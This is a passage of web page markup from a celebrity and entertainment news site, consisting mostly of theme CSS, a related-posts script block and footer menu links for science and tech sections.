				}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_99 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_99 .td-editor-date,
				.tdi_99 .td-editor-date .entry-date,
				.tdi_99 .td-post-author-name a,
				.tdi_99 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_99 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_99 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_99 .td-module-container:before{
					bottom: -9px;
				}.tdi_99 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_99 .entry-title{
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_99 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99 .td-editor-date,
				.tdi_99 .td-editor-date .entry-date,
				.tdi_99 .td-post-author-name a,
				.tdi_99 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_99 .td-module-meta-info{
					padding: 6px 20px 0;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_99 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_99 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 3%;
					padding-right: 3%;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_99 .tdb-block-inner{
					margin-left: -3%;
					margin-right: -3%;
				}.tdi_99 .td-module-container:before{
					bottom: -15px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6448,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_single_related";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "8";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "2";
tdBlocksArray.push(block_tdi_99);
</script><div id=tdi_99 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://babalbulletin.com/entertainment/popular/" class="td-post-category">Popular</a>                        <div class="td-module-thumb"><a href="https://babalbulletin.com/mr-indian-hacker/" rel="bookmark" class="td-image-wrap " title="Mr Indian Hacker Successfully Runs Bike On Water" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://babalbulletin.com/wp-content/uploads/2022/09/Mr-Indian-Hacker-New-Video-696x324.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/mr-indian-hacker/" rel="bookmark" title="Mr Indian Hacker Successfully Runs Bike On Water">Mr Indian Hacker Successfully Runs Bike On Water</a></h3>
                    <div class="td-excerpt">
Mr Indian Hacker has successfully run a bike on...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://babalbulletin.com/author/bulletinadmin/">bulletinadmin</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://babalbulletin.com/entertainment/popular/" class="td-post-category">Popular</a>                        <div class="td-module-thumb"><a href="https://babalbulletin.com/budh-aur-badri-new-episode/" rel="bookmark" class="td-image-wrap " title="Budh Aur Badri New Episode Going Viral Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://babalbulletin.com/wp-content/uploads/2022/08/Budh-Aur-Badri-696x324.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/budh-aur-badri-new-episode/" rel="bookmark" title="Budh Aur Badri New Episode Going Viral Online">Budh Aur Badri New Episode Going Viral Online</a></h3>
                    <div class="td-excerpt">
Budh Aur Badri, A comedy cartoon series is going...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://babalbulletin.com/author/bulletinadmin/">bulletinadmin</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://babalbulletin.com/entertainment/popular/" class="td-post-category">Popular</a>                        <div class="td-module-thumb"><a href="https://babalbulletin.com/how-to-make-prank-videos-without-mistakes-best-prank-ideas/" rel="bookmark" class="td-image-wrap " title="How To Make Prank Videos Without Mistakes? &#8211; Best Prank Ideas" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://babalbulletin.com/wp-content/uploads/2022/07/How-To-Make-Prank-Videos-696x324.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/how-to-make-prank-videos-without-mistakes-best-prank-ideas/" rel="bookmark" title="How To Make Prank Videos Without Mistakes? &#8211; Best Prank Ideas">How To Make Prank Videos Without Mistakes? &#8211; Best Prank Ideas</a></h3>
                    <div class="td-excerpt">
Do you know how to make prank videos on...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://babalbulletin.com/author/bulletinadmin/">bulletinadmin</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://babalbulletin.com/entertainment/popular/" class="td-post-category">Popular</a>                        <div class="td-module-thumb"><a href="https://babalbulletin.com/queens-birthday-2022/" rel="bookmark" class="td-image-wrap " title="Queen&#8217;s birthday 2022: Celebrating Gun Salute Today" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://babalbulletin.com/wp-content/uploads/2022/04/Queen-Elizabeth-Birthday-Picture-696x324.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/queens-birthday-2022/" rel="bookmark" title="Queen&#8217;s birthday 2022: Celebrating Gun Salute Today">Queen&#8217;s birthday 2022: Celebrating Gun Salute Today</a></h3>
                    <div class="td-excerpt">
Queen&#039;s birthday 2022 is specially celebrating with Gun Salute...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://babalbulletin.com/author/bulletinadmin/">bulletinadmin</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bulletinadmin"><meta itemprop="url" content="https://babalbulletin.com/author/bulletinadmin/"></span><meta itemprop="datePublished" content="2023-01-07T09:15:00+00:00"><meta itemprop="dateModified" content="2023-01-07T06:17:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://babalbulletin.com/wp-content/uploads/2022/05/bb-news-social-sharing-logo-rank-math-300x158.png"></span><meta itemprop="name" content="Babal Bulletin"></span><meta itemprop="headline" content="What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png"><meta itemprop="width" content="768"><meta itemprop="height" content="358"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_100" class="tdc-zone"><div class="tdc_zone tdi_101  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_101{
                    min-height: 0;
                }
</style><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_103,
                .tdi_103 .tdc-columns{
                    min-height: 0;
                }.tdi_103,
				.tdi_103 .tdc-columns{
				    display: block;
				}.tdi_103 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_103 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_103 .tdc-row-video-background-error,
	                .tdi_103 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_103 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_103 .tdc-row-video-background-error,
	                .tdi_103 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_103{
padding-top:50px !important;
position:relative;
}

.tdi_103 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
padding-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
padding-top:0px !important;
}
}

</style>
<div class="tdi_102_rand_style td-element-style" ><style>
.tdi_102_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_106 td-pb-border-top td_block_template_5 widget"  data-td-block-uid="tdi_106" >
<style>
.td-theme-wrap .tdi_106 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_106 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_106 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_106 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_106 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f53f00;
            }

            .td-theme-wrap .tdi_106 .td-block-title > * {
                border-color: #f53f00;
            }

            
            .td-theme-wrap .tdi_106 .td-block-title > * {
                color: #670404;
            }
            
            
            .td-theme-wrap .tdi_106 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_106 .td_quote_on_blocks,
            .td-theme-wrap .tdi_106 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_106 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_106 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_106 .td-instagram-user a {
                color: #f53f00;
            }

            .td-theme-wrap .tdi_106 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_106 .td-load-more-wrap a:hover {
                background-color: #f53f00;
                border-color: #f53f00;
            }

            .td-theme-wrap .tdi_106 .td-read-more a,
            .td-theme-wrap .tdi_106 .td-weather-information:before,
            .td-theme-wrap .tdi_106 .td-weather-week:before,
            .td-theme-wrap .tdi_106 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_106 .td-post-category,
            .td-theme-wrap .tdi_106 .td-post-category:hover {
                background-color: #f53f00;
            }
</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_106 a{
					color: #670404;
				}.tdi_106 li{
					font-weight:600 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://babalbulletin.com/science/" class="td-pulldown-size">Science</a></h4></div><div id=tdi_106 class="td_block_inner td-fix-index"><div class="menu-science-container"><ul id="menu-science" class="menu"><li id="menu-item-5473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5473"><a href="https://babalbulletin.com/science/">Planet Earth</a></li>
<li id="menu-item-5474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5474"><a href="https://babalbulletin.com/science/">Natural Science</a></li>
<li id="menu-item-5476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a href="https://babalbulletin.com/science/">Space &#038; Astronomy</a></li>
<li id="menu-item-5478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5478"><a href="https://babalbulletin.com/time-crystals-quantum-computing/">Quantum Computing</a></li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a href="https://babalbulletin.com/cern-portal-discovers-3-exotic-particles-as-run-3-starts/">CERN Portal</a></li>
<li id="menu-item-5477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5477"><a href="https://babalbulletin.com/nasa-moon-mission/">NASA</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_109 td-pb-border-top td_block_template_5 widget"  data-td-block-uid="tdi_109" >
<style>
.td-theme-wrap .tdi_109 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_109 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_109 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f53f00;
            }

            .td-theme-wrap .tdi_109 .td-block-title > * {
                border-color: #f53f00;
            }

            
            .td-theme-wrap .tdi_109 .td-block-title > * {
                color: #670404;
            }
            
            
            .td-theme-wrap .tdi_109 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_109 .td_quote_on_blocks,
            .td-theme-wrap .tdi_109 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_109 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_109 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_109 .td-instagram-user a {
                color: #f53f00;
            }

            .td-theme-wrap .tdi_109 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_109 .td-load-more-wrap a:hover {
                background-color: #f53f00;
                border-color: #f53f00;
            }

            .td-theme-wrap .tdi_109 .td-read-more a,
            .td-theme-wrap .tdi_109 .td-weather-information:before,
            .td-theme-wrap .tdi_109 .td-weather-week:before,
            .td-theme-wrap .tdi_109 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_109 .td-post-category,
            .td-theme-wrap .tdi_109 .td-post-category:hover {
                background-color: #f53f00;
            }
</style>
<style>
/* custom css */
.tdi_109 a{
					color: #670404;
				}.tdi_109 li{
					font-weight:600 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://babalbulletin.com/science/" class="td-pulldown-size">Tech</a></h4></div><div id=tdi_109 class="td_block_inner td-fix-index"><div class="menu-tech-container"><ul id="menu-tech" class="menu"><li id="menu-item-5482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482"><a href="https://babalbulletin.com/best-and-safest-vpn-service/">VPN</a></li>
<li id="menu-item-5484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5484"><a href="https://babalbulletin.com/best-defi-coins-to-buy-now/">Blockchain</a></li>
<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://babalbulletin.com/yep-search-engine/">Search Engine</a></li>
<li id="menu-item-5487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5487"><a href="https://babalbulletin.com/?s=computer">Computers</a></li>
<li id="menu-item-5485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="https://babalbulletin.com/youtube-to-mp3-converter/">Softwares</a></li>
<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://babalbulletin.com/google-question-hub-tool/">Google</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_112 td-pb-border-top td_block_template_5 widget"  data-td-block-uid="tdi_112" >
<style>
.td-theme-wrap .tdi_112 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_112 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_112 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f53f00;
            }

            .td-theme-wrap .tdi_112 .td-block-title > * {
                border-color: #f53f00;
            }

            
            .td-theme-wrap .tdi_112 .td-block-title > * {
                color: #670404;
            }
            
            
            .td-theme-wrap .tdi_112 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_112 .td_quote_on_blocks,
            .td-theme-wrap .tdi_112 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_112 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_112 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_112 .td-instagram-user a {
                color: #f53f00;
            }

            .td-theme-wrap .tdi_112 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_112 .td-load-more-wrap a:hover {
                background-color: #f53f00;
                border-color: #f53f00;
            }

            .td-theme-wrap .tdi_112 .td-read-more a,
            .td-theme-wrap .tdi_112 .td-weather-information:before,
            .td-theme-wrap .tdi_112 .td-weather-week:before,
            .td-theme-wrap .tdi_112 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_112 .td-post-category,
            .td-theme-wrap .tdi_112 .td-post-category:hover {
                background-color: #f53f00;
            }
</style>
<style>
/* custom css */
.tdi_112 a{
					color: #670404;
				}.tdi_112 li{
					font-weight:600 !important;
				}
